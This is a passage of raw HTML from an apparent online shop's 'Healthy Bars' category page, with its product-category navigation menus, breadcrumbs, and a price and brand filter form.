                <div class="main-nav__sublist-wrapper  main-nav__sublist-wrapper_lvl-3">
                    <ul class="main-nav__list  main-nav__list_lvl-3">
		
	
	

	
	
		
			                <li class="main-nav__item main-nav__item_lvl-3"><a class="main-nav__link main-nav__link_lvl-3" href="/catalog/health-and-beauty/skincare/cleansers/">Cleansers</a></li>
			
		
	
	

	
	
		
			                <li class="main-nav__item main-nav__item_lvl-3"><a class="main-nav__link main-nav__link_lvl-3" href="/catalog/health-and-beauty/skincare/moisturizers-creams/">Moisturizers &amp; Serums</a></li>
			
		
	
	

			</ul></div></li></ul></div></li>	
	
					<li class="main-nav__item main-nav__item_has-child"><a href="/catalog/home/" class="main-nav__link root-item">Home</a>
                <div class="main-nav__sublist-wrapper  main-nav__sublist-wrapper_lvl-2">
                    <ul class="main-nav__list  main-nav__list_lvl-2">
		
	
	

	
	
		            <li class="main-nav__item  main-nav__item_lvl-2  main-nav__item_has-child "><a href="/catalog/home/bath-bedding/" class="main-nav__link  main-nav__link_lvl-2 parent">Bath &amp; Bedding</a>
                <div class="main-nav__sublist-wrapper  main-nav__sublist-wrapper_lvl-3">
                    <ul class="main-nav__list  main-nav__list_lvl-3">
		
	
	

	
	
		
			                <li class="main-nav__item main-nav__item_lvl-3"><a class="main-nav__link main-nav__link_lvl-3" href="/catalog/home/bath-bedding/sheets-pillowcases/">Sheets &amp; Pillowcases</a></li>
			
		
	
	

			</ul></div></li>	
	
		            <li class="main-nav__item  main-nav__item_lvl-2  main-nav__item_has-child "><a href="/catalog/home/equipment/" class="main-nav__link  main-nav__link_lvl-2 parent">Equipment</a>
                <div class="main-nav__sublist-wrapper  main-nav__sublist-wrapper_lvl-3">
                    <ul class="main-nav__list  main-nav__list_lvl-3">
		
	
	

	
	
		
			                <li class="main-nav__item main-nav__item_lvl-3"><a class="main-nav__link main-nav__link_lvl-3" href="/catalog/home/equipment/electronics/">Electronics</a></li>
			
		
	
	

			</ul></div></li>	
	
		            <li class="main-nav__item  main-nav__item_lvl-2  main-nav__item_has-child "><a href="/catalog/home/home-decor/" class="main-nav__link  main-nav__link_lvl-2 parent">Home Decor</a>
                <div class="main-nav__sublist-wrapper  main-nav__sublist-wrapper_lvl-3">
                    <ul class="main-nav__list  main-nav__list_lvl-3">
		
	
	

	
	
		
			                <li class="main-nav__item main-nav__item_lvl-3"><a class="main-nav__link main-nav__link_lvl-3" href="/catalog/home/home-decor/decorative-accents/">Decorative Accents</a></li>
			
		
	
	

	
	
		
			                <li class="main-nav__item main-nav__item_lvl-3"><a class="main-nav__link main-nav__link_lvl-3" href="/catalog/home/home-decor/dorm-decor/">Dorm Decor</a></li>
			
		
	
	

	
	
		
			                <li class="main-nav__item main-nav__item_lvl-3"><a class="main-nav__link main-nav__link_lvl-3" href="/catalog/home/home-decor/wall-decor/">Wall Decor</a></li>
			
		
	
	

			</ul></div></li>	
	
		            <li class="main-nav__item  main-nav__item_lvl-2  main-nav__item_has-child "><a href="/catalog/home/home-essentials/" class="main-nav__link  main-nav__link_lvl-2 parent">Home Essentials</a>
                <div class="main-nav__sublist-wrapper  main-nav__sublist-wrapper_lvl-3">
                    <ul class="main-nav__list  main-nav__list_lvl-3">
		
	
	

	
	
		
			                <li class="main-nav__item main-nav__item_lvl-3"><a class="main-nav__link main-nav__link_lvl-3" href="/catalog/home/home-essentials/eco-trashbag/">Home accesories</a></li>
			
		
	
	

			</ul></div></li>	
	
		            <li class="main-nav__item  main-nav__item_lvl-2  main-nav__item_has-child "><a href="/catalog/home/kitchen-dinning/" class="main-nav__link  main-nav__link_lvl-2 parent">Kitchen &amp; Dinning</a>
                <div class="main-nav__sublist-wrapper  main-nav__sublist-wrapper_lvl-3">
                    <ul class="main-nav__list  main-nav__list_lvl-3">
		
	
	

	
	
		
			                <li class="main-nav__item main-nav__item_lvl-3"><a class="main-nav__link main-nav__link_lvl-3" href="/catalog/home/kitchen-dinning/dinnerware-cutlery/">Dinnerware</a></li>
			
		
	
	

	
	
		
			                <li class="main-nav__item main-nav__item_lvl-3"><a class="main-nav__link main-nav__link_lvl-3" href="/catalog/home/kitchen-dinning/coffe-mugs-tea-cups/">Drinkware</a></li>
			
		
	
	

	
	
		
			                <li class="main-nav__item main-nav__item_lvl-3"><a class="main-nav__link main-nav__link_lvl-3" href="/catalog/home/kitchen-dinning/kitchen-and-kitchenware/">Kitchen and kitchenware</a></li>
			
		
	
	

			</ul></div></li></ul></div></li>	
	
					<li class="main-nav__item main-nav__item_has-child"><a href="/catalog/gifts/" class="main-nav__link root-item">Gifts</a>
                <div class="main-nav__sublist-wrapper  main-nav__sublist-wrapper_lvl-2">
                    <ul class="main-nav__list  main-nav__list_lvl-2">
		
	
	

	
	
		            <li class="main-nav__item  main-nav__item_lvl-2  main-nav__item_has-child "><a href="/catalog/gifts/beauty-sets/" class="main-nav__link  main-nav__link_lvl-2 parent">Beauty Sets</a>
                <div class="main-nav__sublist-wrapper  main-nav__sublist-wrapper_lvl-3">
                    <ul class="main-nav__list  main-nav__list_lvl-3">
		
	
	

	
	
		
			                <li class="main-nav__item main-nav__item_lvl-3"><a class="main-nav__link main-nav__link_lvl-3" href="/catalog/gifts/beauty-sets/glowing-skin/">Glowing Skin</a></li>
			
		
	
	

	
	
		
			                <li class="main-nav__item main-nav__item_lvl-3"><a class="main-nav__link main-nav__link_lvl-3" href="/catalog/gifts/beauty-sets/handcrafted-soap-bars/">Handcrafted Soap Bars</a></li>
			
		
	
	

			</ul></div></li>	
	
		            <li class="main-nav__item  main-nav__item_lvl-2  main-nav__item_has-child "><a href="/catalog/gifts/by-category/" class="main-nav__link  main-nav__link_lvl-2 parent">By Category</a>
                <div class="main-nav__sublist-wrapper  main-nav__sublist-wrapper_lvl-3">
                    <ul class="main-nav__list  main-nav__list_lvl-3">
		
	
	

	
	
		
			                <li class="main-nav__item main-nav__item_lvl-3"><a class="main-nav__link main-nav__link_lvl-3" href="/catalog/gifts/by-category/clothing-gift/">Clothing</a></li>
			
		
	
	

	
	
		
			                <li class="main-nav__item main-nav__item_lvl-3"><a class="main-nav__link main-nav__link_lvl-3" href="/catalog/gifts/by-category/food/">Food</a></li>
			
		
	
	

	
	
		
			                <li class="main-nav__item main-nav__item_lvl-3"><a class="main-nav__link main-nav__link_lvl-3" href="/catalog/gifts/by-category/health-beauty/">Health &amp; Beauty</a></li>
			
		
	
	

	
	
		
			                <li class="main-nav__item main-nav__item_lvl-3"><a class="main-nav__link main-nav__link_lvl-3" href="/catalog/gifts/by-category/home-gift/">Home</a></li>
			
		
	
	

			</ul></div></li>	
	
		            <li class="main-nav__item  main-nav__item_lvl-2  main-nav__item_has-child "><a href="/catalog/gifts/gift-cards/" class="main-nav__link  main-nav__link_lvl-2 parent">Gift cards</a>
                <div class="main-nav__sublist-wrapper  main-nav__sublist-wrapper_lvl-3">
                    <ul class="main-nav__list  main-nav__list_lvl-3">
		
	
	

	
	
		
			                <li class="main-nav__item main-nav__item_lvl-3"><a class="main-nav__link main-nav__link_lvl-3" href="/catalog/gifts/gift-cards/amazon-animals/">Amazon animals</a></li>
			
		
	
	

			</ul></div></li>	
	
		            <li class="main-nav__item  main-nav__item_lvl-2  main-nav__item_has-child "><a href="/catalog/gifts/healthy-packs/" class="main-nav__link  main-nav__link_lvl-2 parent">Healthy Packs</a>
                <div class="main-nav__sublist-wrapper  main-nav__sublist-wrapper_lvl-3">
                    <ul class="main-nav__list  main-nav__list_lvl-3">
		
	
	

	
	
		
			                <li class="main-nav__item main-nav__item_lvl-3"><a class="main-nav__link main-nav__link_lvl-3" href="/catalog/gifts/healthy-packs/breakfast-bundle/">Breakfast Bundle</a></li>
			
		
	
	

	
	
		
			                <li class="main-nav__item main-nav__item_lvl-3"><a class="main-nav__link main-nav__link_lvl-3" href="/catalog/gifts/healthy-packs/supplements-powders/">Supplements &amp; Powders</a></li>
			
		
	
	

			</ul></div></li>	
	
		            <li class="main-nav__item  main-nav__item_lvl-2  main-nav__item_has-child "><a href="/catalog/gifts/premium-gifts/" class="main-nav__link  main-nav__link_lvl-2 parent">Premium Gifts</a>
                <div class="main-nav__sublist-wrapper  main-nav__sublist-wrapper_lvl-3">
                    <ul class="main-nav__list  main-nav__list_lvl-3">
		
	
	

	
	
		
			                <li class="main-nav__item main-nav__item_lvl-3"><a class="main-nav__link main-nav__link_lvl-3" href="/catalog/gifts/premium-gifts/accesories-andean-sewing/">Accesories &amp; Andean Sewing</a></li>
			
		
	
	

	
	
		
			                <li class="main-nav__item main-nav__item_lvl-3"><a class="main-nav__link main-nav__link_lvl-3" href="/catalog/gifts/premium-gifts/grocery-gourmet/">Grocery &amp; Gourmet</a></li>
			
		
	
	

	
	
		
			                <li class="main-nav__item main-nav__item_lvl-3"><a class="main-nav__link main-nav__link_lvl-3" href="/catalog/gifts/premium-gifts/handcrafted-jewellery/">Handcrafted Jewellery</a></li>
			
		
	
	

			</ul></div></li>	
	
		            <li class="main-nav__item  main-nav__item_lvl-2  main-nav__item_has-child "><a href="/catalog/gifts/special-occasions/" class="main-nav__link  main-nav__link_lvl-2 parent">Special Occasions</a>
                <div class="main-nav__sublist-wrapper  main-nav__sublist-wrapper_lvl-3">
                    <ul class="main-nav__list  main-nav__list_lvl-3">
		
	
	

	
	
		
			                <li class="main-nav__item main-nav__item_lvl-3"><a class="main-nav__link main-nav__link_lvl-3" href="/catalog/gifts/special-occasions/for-her/">For Her</a></li>
			
		
	
	

	
	
		
			                <li class="main-nav__item main-nav__item_lvl-3"><a class="main-nav__link main-nav__link_lvl-3" href="/catalog/gifts/special-occasions/for-him/">For Him</a></li>
			
		
	
	

	
	
		
			                <li class="main-nav__item main-nav__item_lvl-3"><a class="main-nav__link main-nav__link_lvl-3" href="/catalog/gifts/special-occasions/for-kids/">For Kids</a></li>
			
		
	
	

	
	
		
			                <li class="main-nav__item main-nav__item_lvl-3"><a class="main-nav__link main-nav__link_lvl-3" href="/catalog/gifts/special-occasions/for-them/">For Them</a></li>
			
		
	
	

			</ul></div></li></ul></div></li>	
	
					<li class="main-nav__item main-nav__item_has-child"><a href="/catalog/clothing/" class="main-nav__link root-item">Clothing</a>
                <div class="main-nav__sublist-wrapper  main-nav__sublist-wrapper_lvl-2">
                    <ul class="main-nav__list  main-nav__list_lvl-2">
		
	
	

	
	
		            <li class="main-nav__item  main-nav__item_lvl-2  main-nav__item_has-child "><a href="/catalog/clothing/accessories/" class="main-nav__link  main-nav__link_lvl-2 parent">Accessories</a>
                <div class="main-nav__sublist-wrapper  main-nav__sublist-wrapper_lvl-3">
                    <ul class="main-nav__list  main-nav__list_lvl-3">
		
	
	

	
	
		
			                <li class="main-nav__item main-nav__item_lvl-3"><a class="main-nav__link main-nav__link_lvl-3" href="/catalog/clothing/accessories/gloves/">Gloves</a></li>
			
		
	
	

	
	
		
			                <li class="main-nav__item main-nav__item_lvl-3"><a class="main-nav__link main-nav__link_lvl-3" href="/catalog/clothing/accessories/hats/">Hats</a></li>
			
		
	
	

	
	
		
			                <li class="main-nav__item main-nav__item_lvl-3"><a class="main-nav__link main-nav__link_lvl-3" href="/catalog/clothing/accessories/jewellery/">Jewellery</a></li>
			
		
	
	

	
	
		
			                <li class="main-nav__item main-nav__item_lvl-3"><a class="main-nav__link main-nav__link_lvl-3" href="/catalog/clothing/accessories/scarves/">Scarves &amp; Shawls</a></li>
			
		
	
	

			</ul></div></li>	
	
		            <li class="main-nav__item  main-nav__item_lvl-2  main-nav__item_has-child "><a href="/catalog/clothing/kids/" class="main-nav__link  main-nav__link_lvl-2 parent">Kids</a>
                <div class="main-nav__sublist-wrapper  main-nav__sublist-wrapper_lvl-3">
                    <ul class="main-nav__list  main-nav__list_lvl-3">
		
	
	

	
	
		
			                <li class="main-nav__item main-nav__item_lvl-3"><a class="main-nav__link main-nav__link_lvl-3" href="/catalog/clothing/kids/babies-0-12-months/">Babies 0-12 months</a></li>
			
		
	
	

	
	
		
			                <li class="main-nav__item main-nav__item_lvl-3"><a class="main-nav__link main-nav__link_lvl-3" href="/catalog/clothing/kids/boys-1-5-years/">Boys 1-5 years</a></li>
			
		
	
	

	
	
		
			                <li class="main-nav__item main-nav__item_lvl-3"><a class="main-nav__link main-nav__link_lvl-3" href="/catalog/clothing/kids/boys-11-14-years/">Boys 13-15+ years</a></li>
			
		
	
	

	
	
		
			                <li class="main-nav__item main-nav__item_lvl-3"><a class="main-nav__link main-nav__link_lvl-3" href="/catalog/clothing/kids/boys-3-10-years/">Boys 6-12 years</a></li>
			
		
	
	

	
	
		
			                <li class="main-nav__item main-nav__item_lvl-3"><a class="main-nav__link main-nav__link_lvl-3" href="/catalog/clothing/kids/girls-1-5-years/">Girls 1-5 years</a></li>
			
		
	
	

	
	
		
			                <li class="main-nav__item main-nav__item_lvl-3"><a class="main-nav__link main-nav__link_lvl-3" href="/catalog/clothing/kids/girls-11-14-years/">Girls 13-15+ years</a></li>
			
		
	
	

	
	
		
			                <li class="main-nav__item main-nav__item_lvl-3"><a class="main-nav__link main-nav__link_lvl-3" href="/catalog/clothing/kids/girls-3-10-years/">Girls 6-12 years</a></li>
			
		
	
	

			</ul></div></li>	
	
		            <li class="main-nav__item  main-nav__item_lvl-2  main-nav__item_has-child "><a href="/catalog/clothing/men/" class="main-nav__link  main-nav__link_lvl-2 parent">Men</a>
                <div class="main-nav__sublist-wrapper  main-nav__sublist-wrapper_lvl-3">
                    <ul class="main-nav__list  main-nav__list_lvl-3">
		
	
	

	
	
		
			                <li class="main-nav__item main-nav__item_lvl-3"><a class="main-nav__link main-nav__link_lvl-3" href="/catalog/clothing/men/jackets-coats-for-men/">Jackets &amp; Coats</a></li>
			
		
	
	

	
	
		
			                <li class="main-nav__item main-nav__item_lvl-3"><a class="main-nav__link main-nav__link_lvl-3" href="/catalog/clothing/men/jerseys-cardigans-men/">Jerseys &amp; Cardigans</a></li>
			
		
	
	

	
	
		
			                <li class="main-nav__item main-nav__item_lvl-3"><a class="main-nav__link main-nav__link_lvl-3" href="/catalog/clothing/men/knitwear-for-men/">Knitwear</a></li>
			
		
	
	

			</ul></div></li>	
	
		            <li class="main-nav__item  main-nav__item_lvl-2  main-nav__item_has-child "><a href="/catalog/clothing/shoes-bags/" class="main-nav__link  main-nav__link_lvl-2 parent">Shoes &amp; Bags</a>
                <div class="main-nav__sublist-wrapper  main-nav__sublist-wrapper_lvl-3">
                    <ul class="main-nav__list  main-nav__list_lvl-3">
		
	
	

	
	
		
			                <li class="main-nav__item main-nav__item_lvl-3"><a class="main-nav__link main-nav__link_lvl-3" href="/catalog/clothing/shoes-bags/women-s-bags/">Bags</a></li>
			
		
	
	

			</ul></div></li>	
	
		            <li class="main-nav__item  main-nav__item_lvl-2  main-nav__item_has-child "><a href="/catalog/clothing/women/" class="main-nav__link  main-nav__link_lvl-2 parent">Women</a>
                <div class="main-nav__sublist-wrapper  main-nav__sublist-wrapper_lvl-3">
                    <ul class="main-nav__list  main-nav__list_lvl-3">
		
	
	

	
	
		
			                <li class="main-nav__item main-nav__item_lvl-3"><a class="main-nav__link main-nav__link_lvl-3" href="/catalog/clothing/women/jackets-coats/">Jackets &amp; Coats</a></li>
			
		
	
	

	
	
		
			                <li class="main-nav__item main-nav__item_lvl-3"><a class="main-nav__link main-nav__link_lvl-3" href="/catalog/clothing/women/jersey-cardigans/">Jersey &amp; Cardigans</a></li>
			
		
	
	

	
	
		
			                <li class="main-nav__item main-nav__item_lvl-3"><a class="main-nav__link main-nav__link_lvl-3" href="/catalog/clothing/women/knitwear/">Knitwear</a></li>
			
		
	
	

	
	
		
			                <li class="main-nav__item main-nav__item_lvl-3"><a class="main-nav__link main-nav__link_lvl-3" href="/catalog/clothing/women/ponchos/">Ponchos</a></li>
			
		
	
	

	
	
		
			                <li class="main-nav__item main-nav__item_lvl-3"><a class="main-nav__link main-nav__link_lvl-3" href="/catalog/clothing/women/t-shirts/">T-shirts &amp; Hoodies</a></li>
			
		
	
	

			</ul></div></li></ul></div></li>	
	
					<li class="main-nav__item main-nav__item_has-child"><a href="/catalog/amazonias-specials/" class="main-nav__link root-item">Amazonia's specials</a>
                <div class="main-nav__sublist-wrapper  main-nav__sublist-wrapper_lvl-2">
                    <ul class="main-nav__list  main-nav__list_lvl-2">
		
	
	

	
	
		            <li class="main-nav__item  main-nav__item_lvl-2  main-nav__item_has-child "><a href="/catalog/amazonias-specials/beauty-must-haves/" class="main-nav__link  main-nav__link_lvl-2 parent">Beauty Must-Haves</a>
                <div class="main-nav__sublist-wrapper  main-nav__sublist-wrapper_lvl-3">
                    <ul class="main-nav__list  main-nav__list_lvl-3">
		
	
	

	
	
		
			                <li class="main-nav__item main-nav__item_lvl-3"><a class="main-nav__link main-nav__link_lvl-3" href="/catalog/amazonias-specials/beauty-must-haves/anti-aging-products/">Anti-Aging Products</a></li>
			
		
	
	

	
	
		
			                <li class="main-nav__item main-nav__item_lvl-3"><a class="main-nav__link main-nav__link_lvl-3" href="/catalog/amazonias-specials/beauty-must-haves/essential-oils/">Essential Oils</a></li>
			
		
	
	

	
	
		
			                <li class="main-nav__item main-nav__item_lvl-3"><a class="main-nav__link main-nav__link_lvl-3" href="/catalog/amazonias-specials/beauty-must-haves/fragances/">Fragances</a></li>
			
		
	
	

	
	
		
			                <li class="main-nav__item main-nav__item_lvl-3"><a class="main-nav__link main-nav__link_lvl-3" href="/catalog/amazonias-specials/beauty-must-haves/spa-massage/">Spa &amp; Massage</a></li>
			
		
	
	

			</ul></div></li>	
	
		            <li class="main-nav__item  main-nav__item_lvl-2  main-nav__item_has-child "><a href="/catalog/amazonias-specials/craft-decor/" class="main-nav__link  main-nav__link_lvl-2 parent">Craft Decor</a>
                <div class="main-nav__sublist-wrapper  main-nav__sublist-wrapper_lvl-3">
                    <ul class="main-nav__list  main-nav__list_lvl-3">
		
	
	

	
	
		
			                <li class="main-nav__item main-nav__item_lvl-3"><a class="main-nav__link main-nav__link_lvl-3" href="/catalog/amazonias-specials/craft-decor/handmade-decor/">Handmade Decor</a></li>
			
		
	
	

	
	
		
			                <li class="main-nav__item main-nav__item_lvl-3"><a class="main-nav__link main-nav__link_lvl-3" href="/catalog/amazonias-specials/craft-decor/handmade-jewelry/">Handmade Jewellery</a></li>
			
		
	
	

			</ul></div></li>	
	
		            <li class="main-nav__item  main-nav__item_lvl-2  main-nav__item_has-child "><a href="/catalog/amazonias-specials/flagship-fibers/" class="main-nav__link  main-nav__link_lvl-2 parent">Flagship Fibers</a>
                <div class="main-nav__sublist-wrapper  main-nav__sublist-wrapper_lvl-3">
                    <ul class="main-nav__list  main-nav__list_lvl-3">
		
	
	

	
	
		
			                <li class="main-nav__item main-nav__item_lvl-3"><a class="main-nav__link main-nav__link_lvl-3" href="/catalog/amazonias-specials/flagship-fibers/alpaca-fiber/">Alpaca Fiber</a></li>
			
		
	
	

	
	
		
			                <li class="main-nav__item main-nav__item_lvl-3"><a class="main-nav__link main-nav__link_lvl-3" href="/catalog/amazonias-specials/flagship-fibers/baby-alpaca-fiber/">Baby Alpaca Fiber</a></li>
			
		
	
	

			</ul></div></li>	
	
		            <li class="main-nav__item  main-nav__item_lvl-2  main-nav__item_has-child "><a href="/catalog/amazonias-specials/healthy-eating/" class="main-nav__link  main-nav__link_lvl-2 parent">Healthy Eating</a>
                <div class="main-nav__sublist-wrapper  main-nav__sublist-wrapper_lvl-3">
                    <ul class="main-nav__list  main-nav__list_lvl-3">
		
	
	

	
	
		
			                <li class="main-nav__item main-nav__item_lvl-3"><a class="main-nav__link main-nav__link_lvl-3" href="/catalog/amazonias-specials/healthy-eating/dairy-free/">Dairy-Free</a></li>
			
		
	
	

	
	
		
			                <li class="main-nav__item main-nav__item_lvl-3"><a class="main-nav__link main-nav__link_lvl-3" href="/catalog/amazonias-specials/healthy-eating/gluten-free/">Gluten-Free</a></li>
			
		
	
	

	
	
		
			                <li class="main-nav__item main-nav__item_lvl-3"><a class="main-nav__link main-nav__link_lvl-3" href="/catalog/amazonias-specials/healthy-eating/organic/">Organic</a></li>
			
		
	
	

	
	
		
			                <li class="main-nav__item main-nav__item_lvl-3"><a class="main-nav__link main-nav__link_lvl-3" href="/catalog/amazonias-specials/healthy-eating/sugar-free/">Sugar-Free</a></li>
			
		
	
	

	
	
		
			                <li class="main-nav__item main-nav__item_lvl-3"><a class="main-nav__link main-nav__link_lvl-3" href="/catalog/amazonias-specials/healthy-eating/vegan/">Vegan</a></li>
			
		
	
	

	
	
		
			                <li class="main-nav__item main-nav__item_lvl-3"><a class="main-nav__link main-nav__link_lvl-3" href="/catalog/amazonias-specials/healthy-eating/vegetarian/">Vegetarian</a></li>
			
		
	
	

			</ul></div></li>	
	
		            <li class="main-nav__item  main-nav__item_lvl-2  main-nav__item_has-child "><a href="/catalog/amazonias-specials/musical-instruments/" class="main-nav__link  main-nav__link_lvl-2 parent">Musical Instruments</a>
                <div class="main-nav__sublist-wrapper  main-nav__sublist-wrapper_lvl-3">
                    <ul class="main-nav__list  main-nav__list_lvl-3">
		
	
	

	
	
		
			                <li class="main-nav__item main-nav__item_lvl-3"><a class="main-nav__link main-nav__link_lvl-3" href="/catalog/amazonias-specials/musical-instruments/idiophone/">Idiophone</a></li>
			
		
	
	

	
	
		
			                <li class="main-nav__item main-nav__item_lvl-3"><a class="main-nav__link main-nav__link_lvl-3" href="/catalog/amazonias-specials/musical-instruments/traditional-instruments/">Traditional instruments</a></li>
			
		
	
	

	
	
		
			                <li class="main-nav__item main-nav__item_lvl-3"><a class="main-nav__link main-nav__link_lvl-3" href="/catalog/amazonias-specials/musical-instruments/wind-instruments/">Wind Instruments</a></li>
			
		
	
	

			</ul></div></li>	
	
		            <li class="main-nav__item  main-nav__item_lvl-2  main-nav__item_has-child "><a href="/catalog/amazonias-specials/special-prices/" class="main-nav__link  main-nav__link_lvl-2 parent">Special Prices</a>
                <div class="main-nav__sublist-wrapper  main-nav__sublist-wrapper_lvl-3">
                    <ul class="main-nav__list  main-nav__list_lvl-3">
		
	
	

	
	
		
			                <li class="main-nav__item main-nav__item_lvl-3"><a class="main-nav__link main-nav__link_lvl-3" href="/catalog/amazonias-specials/special-prices/sales/">Sales!</a></li>
			
		
	
	

	</ul></div></li></ul></div></li>
</ul>
                            
                        </nav>
                    </div>
                </div>
            </div>
        </header>
          <div class="inner-title " id="inner-title">
            <div class="inner-title__bg"><object class="inner-title__bg-shapes" type="image/svg+xml" data="/local/templates/amazonia/img/inner-title__bg-shapes.svg"></object></div>            <div class="container">
                <div class="row justify-content-center">
                    <div class="col-xl-10 text-center">
                        <div class="title__wrapper">
                            <div class="title  title_light"><h1 class="title__text">Healthy Bars</h1></div>
                        </div>
                        <div class="breadcrumbs" itemscope="" itemtype="http://schema.org/BreadcrumbList">
			<div class="breadcrumbs__inline" id="bx_breadcrumb_0" itemscope="" itemprop="itemListElement" itemtype="http://schema.org/ListItem">
				
				<a href="/" title="Home" itemprop="item">
					<span itemprop="name">Home</span>
				</a>
				<meta itemprop="position" content="1" />
			</div>
			<div class="breadcrumbs__inline" id="bx_breadcrumb_1" itemscope="" itemprop="itemListElement" itemtype="http://schema.org/ListItem">
				<span class="breadcrumbs__delimiter"></span>
				<a href="/catalog/" title="Catalog" itemprop="item">
					<span itemprop="name">Catalog</span>
				</a>
				<meta itemprop="position" content="2" />
			</div>
			<div class="breadcrumbs__inline" id="bx_breadcrumb_2" itemscope="" itemprop="itemListElement" itemtype="http://schema.org/ListItem">
				<span class="breadcrumbs__delimiter"></span>
				<a href="/catalog/foods/" title="Foods" itemprop="item">
					<span itemprop="name">Foods</span>
				</a>
				<meta itemprop="position" content="3" />
			</div>
			<div class="breadcrumbs__inline" id="bx_breadcrumb_3" itemscope="" itemprop="itemListElement" itemtype="http://schema.org/ListItem">
				<span class="breadcrumbs__delimiter"></span>
				<a href="/catalog/foods/breakfast/" title="Breakfast" itemprop="item">
					<span itemprop="name">Breakfast</span>
				</a>
				<meta itemprop="position" content="4" />
			</div>
			<div class="breadcrumbs__inline" itemscope="" itemprop="itemListElement" itemtype="http://schema.org/ListItem">
				<span class="breadcrumbs__delimiter"></span>
				<span itemprop="name">Healthy Bars</span>
				<meta itemprop="position" content="5" />
			</div></div>                    </div>
                </div>
            </div>
        </div>
        <div class="container">
    <div class="block_blue-t">
        <div class="row">
            <div class="col-xl-3 hidden-xs">
						
<div class="bx-filter h-100 bx-blue ">
    <div class="aside-panel">
        <div class="filter__list-toggler">Shopping Options</div>
        <div class="filter__list filter__list_mobile-hidden">

            
            <form name="arrFilter_form" action="/catalog/foods/breakfast/healthy-bars/" method="get" class="smartfilter">
                                                        <div class="filter__item filter__item_range bx-filter-parameters-box bx-active">
                            <div class="filter__header">Price</div>

                            <div class="filter__body">

                                <input
                                    class="min-price"
                                    type="hidden"
                                    name="arrFilter_P1_MIN"
                                    id="arrFilter_P1_MIN"
                                    value=""
                                    size="5"
                                    onkeyup="smartFilter.keyup(this)"
                                />

                                <input
                                    class="max-price"
                                    type="hidden"
                                    name="arrFilter_P1_MAX"
                                    id="arrFilter_P1_MAX"
                                    value=""
                                    size="5"
                                    onkeyup="smartFilter.keyup(this)"
                                />


                                <div class="col-xs-10 col-xs-offset-1 bx-ui-slider-track-container">
                                    <div class="bx-ui-slider-track" id="drag_track_c4ca4238a0b923820dcc509a6f75849b">
                                                                                <div class="bx-ui-slider-part p1"><span>41</span></div>
                                                                                <div class="bx-ui-slider-part p2"><span>48.91</span></div>
                                                                                <div class="bx-ui-slider-part p3"><span>56.81</span></div>
                                                                                <div class="bx-ui-slider-part p4"><span>64.72</span></div>
                                                                                <div class="bx-ui-slider-part p5"><span>72.62</span></div>
                                        
                                        <div class="bx-ui-slider-pricebar-vd" style="left: 0;right: 0;" id="colorUnavailableActive_c4ca4238a0b923820dcc509a6f75849b"></div>
                                        <div class="bx-ui-slider-pricebar-vn" style="left: 0;right: 0;" id="colorAvailableInactive_c4ca4238a0b923820dcc509a6f75849b"></div>
                                        <div class="bx-ui-slider-pricebar-v"  style="left: 0;right: 0;" id="colorAvailableActive_c4ca4238a0b923820dcc509a6f75849b"></div>
                                        <div class="bx-ui-slider-range" id="drag_tracker_c4ca4238a0b923820dcc509a6f75849b"  style="left: 0%; right: 0%;">
                                            <a class="bx-ui-slider-handle left"  style="left:0;" href="javascript:void(0)" id="left_slider_c4ca4238a0b923820dcc509a6f75849b"></a>
                                            <a class="bx-ui-slider-handle right" style="right:0;" href="javascript:void(0)" id="right_slider_c4ca4238a0b923820dcc509a6f75849b"></a>
                                        </div>
                                    </div>
                                </div>
                            </div>

                        </div>
                                                                                        <div class="filter__item filter__item_dropdown bx-filter-parameters-box bx-active">

                        <div class="filter__header">Brand
                        </div>


                        <div class="filter__body bx-filter-block" data-role="bx_filter_block">

                                                                <div class="field-checkbox">
                                                                                    <div class="field-checkbox__input-wrap  field-checkbox__input-wrap--filter">
                                                <label class="field-checkbox__name">

                                                        <input class="field-checkbox__input"
                                                            type="checkbox"
                                                            value="Y"
                                                            name="arrFilter_8_485245153"
                                                            id="arrFilter_8_485245153"
                                                                                                                        onclick="smartFilter.click(this)"
                                                        />
                                                        <span class="field-checkbox__name-text">Ecoandino</span>

                                                </label>
                                            </div>
                                                                                    <div class="field-checkbox__input-wrap  field-checkbox__input-wrap--filter">
                                                <label class="field-checkbox__name">

                                                        <input class="field-checkbox__input"
                                                            type="checkbox"
                                                            value="Y"
                                                            name="arrFilter_8_3330140143"
                                                            id="arrFilter_8_3330140143"
                                                                                                                        onclick="smartFilter.click(this)"
                                                        />
                                                        <span class="field-checkbox__name-text">Pastilatto</span>

                                                </label>
                                            </div>
                                                                            </div>
                                                    </div>
                    </div>
                


                <div class="filter_submit"> 
                    <input
                            class="btn  btn_primary btn-md"
                            type="submit"
                            id="set_filter"
                            name="set_filter"
                            value="Show"
                    />
                    <!--<input
                            class="btn  btn_primary btn-md"
                            type="submit"
                            id="del_filter"
                            name="del_filter"
                            value="Reset"
                    />--></div>
                    <div class="bx-filter-popup-result right" id="modef" style="display:none" style="display: inline-block;">
                        Selected: <span id="modef_num">0</span>                        <span class="arrow"></span>
                        <br/>
                        <a href="/catalog/foods/breakfast/healthy-bars/filter/clear/apply/" target="">Show</a>
                    </div>





            </form>
            <div class="row d-none d-xl-flex">
                                    <div class="col-sm-4 col-xl-12">
                        <div class="block_yellow-b"><a href="https://www.amazoniafood.com/catalog/amazonias-specials/special-prices/"><img src="/upload/resize_cache/uf/8e6/250_250_1/2pv98gpfcg0x849uiipztgw98suxup6z.jpg" alt=""></a></div>
                    </div>
                                    <div class="col-sm-4 col-xl-12">
                        <div class="block_yellow-b"><a href="/catalog/amazonias-specials/"><img src="/upload/resize_cache/uf/ebe/250_250_1/tlir0n7wzkpzcla5am1q8jczvpewi4ts.jpg" alt=""></a></div>
                    </div>
                                    <div class="col-sm-4 col-xl-12">
                        <div class="block_yellow-b"><a href="https://www.amazoniafood.com/catalog/amazonias-specials/healthy-eating/organic/organic-gelatinized-black-maca-100-capsules-x-500-mg/"><img src="/upload/resize_cache/uf/5c2/250_250_1/z1pkzt31oockv13usnrsdmzuqta1r58z.jpg" alt=""></a></div>
                    </div>
                            </div>

        </div>




	</div>
</div>
					</div>
<div class="col-xl-9">

			<div style="display:none;">
			<div class="bx_sitemap"><h1
		class="bx_sitemap_title"
		id="bx_1847241719_17"
	><a href="/catalog/foods/breakfast/healthy-bars/">Healthy Bars</a></h1></div></div>
    
            
            
             <!-- Сортировка и параметры пагинации -->
            <div class="block_yellow-t d-xl-none"></div>
            <div class="block_blue-b">
                <div class="d-flex justify-content-xl-end flex-column flex-sm-row">
                    <div class="field-select  field-select_catalog field-select_sort">
                        <div class="field-select__name">Sort by:</div>
